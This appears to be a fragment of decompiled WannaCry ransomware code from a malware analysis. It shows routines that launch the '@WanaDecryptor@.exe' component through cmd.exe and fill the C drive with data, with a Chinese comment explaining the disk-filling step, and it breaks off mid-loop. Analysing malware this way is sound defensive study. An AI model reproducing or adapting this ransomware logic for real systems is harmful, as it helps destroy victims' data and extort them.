 84 v4 = dword_1000DCE0 == 0;
85 if ( !dword_1000DCE0 )
86 {
87 sprintf(&Dest, aSCo, WanaDecryptor); // @WanaDecryptor@.exe /co
88 ExecShell(&Dest, 0, 0);
89 }
90 dword_1000DCE0 = time(0);
91 WriteResFile();
92 if ( v6 == 1 )
93 {
94 sprintf(&Dest, aCmd_exeCStartB, WanaDecryptor);// cmd.exe /c start /b @WanaDecryptor@.exe vs
95 ExecShell(&Dest, 0, 0);
96 }
97 if ( v4 )
98 {
99 FillDisk(2); // 填充C盘，直到无法写入文件
100 v5 = 25;
101 do